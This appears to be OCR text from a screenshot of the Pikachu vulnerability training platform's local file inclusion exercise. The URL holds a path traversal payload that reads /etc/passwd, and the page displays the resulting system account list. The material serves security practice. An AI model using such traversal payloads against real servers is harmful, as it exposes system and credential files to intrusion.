 Get the pikachu
不安全 xuxinyu.com/pikachu/vul/fileinclude/fi_local.php?filename=../../../../../../../../../../etc/passwd&submit=提交
11
8
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin www:x:1000:1000::/home/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
有道
T
19:47
2023/2/8